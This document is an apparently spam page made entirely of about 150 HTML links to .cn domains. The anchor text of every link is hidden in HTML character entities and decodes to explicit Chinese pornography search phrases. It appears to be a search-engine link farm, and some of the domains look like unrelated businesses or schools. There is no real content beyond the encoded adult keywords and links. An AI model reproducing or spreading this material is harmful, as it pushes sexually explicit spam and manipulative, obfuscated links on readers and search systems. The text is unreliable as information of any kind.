<a href="http://suningyun.com.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://vvwu.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://wyj195.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://py1017.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hwfn.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbiq.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uobz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jfaf.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tobestar.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;VA&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hd68.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://guikan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://euinvest.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x6478;</a>|
<a href="http://jinboyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fp1007.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mallmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dz158.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://xhool.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://58343.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ajlo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51todo.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mrbe.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hlschool.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ruikangtijian.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://caijiaosuo.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://eesss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;18&#x9EC4;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kaeai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gryv.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://dbyxx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://buqj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://naojk114.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://gykmw.cn" target="_blank">91&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://globe7.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://419fzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://kj161.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://erand.com.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://bexish.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://in-feel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://hydns.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://mrbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://2233esia.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://gzjydl.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enemies.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://002s.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c1121.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://fi26.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glh88.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://fthdj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://sheima2017.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wltabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://dasau.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kemart.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://hksrm.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://kvfd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hksrm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://hwcm8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://izeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tufpc.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://serverhdd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://daoshy.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://benevento.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://wdbld.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://llg7.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://triers.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://uobz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://bbswo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xp326.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://u08vs.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xepb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jcday.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://0532tbq.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://baoban8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sogoha.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://efnl.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
